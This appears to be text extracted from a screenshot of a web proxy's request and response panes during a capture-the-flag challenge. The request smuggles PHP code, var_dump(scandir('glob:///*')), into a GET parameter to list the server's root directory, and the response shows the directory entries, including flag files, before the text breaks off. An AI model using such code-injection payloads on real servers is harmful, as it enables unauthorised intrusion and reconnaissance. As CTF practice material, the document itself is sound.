 Request
Raw Params Headers Hex
GET /?rh=var_dump(scandir(%27glob:///*%27)); HTTP/1.1
Host: pwnable.org:19260
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
Content-Length: 563
array(20) {
[0]=>
string(3) "bin"
[1]=>
string(3) "dev"
[2]=>
string(3) "etc"
[3]=>
string(6) "flag.h"
[4]=>
string(7) "flag.so"
[5]=>
string(4) "home"
[6]=>
string(3) "lib"
[7]=>
string(5) "media"
[8]=>